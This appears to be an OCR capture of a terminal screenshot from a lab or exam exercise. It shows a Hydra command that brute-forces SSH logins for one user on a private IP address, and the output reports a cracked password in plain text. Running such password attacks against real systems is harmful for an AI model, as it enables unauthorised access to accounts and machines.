 (aaron㉿aaron)-[~/Desktop/exam/110]
$ hydra -l malika -P password.txt ssh://192.168.113.110 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
urposes (this is non-binding, these *** ignore laws and ethics anyway).
Website Tem
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-23 08:58:49
[DATA] max 4 tasks per 1 server, overall 4 tasks, 5 login tries (l:1/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.113.110:22/
[22][ssh] host: 192.168.113.110   login: malika   password: Anisoptera_Odonata4!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-23 08:58:57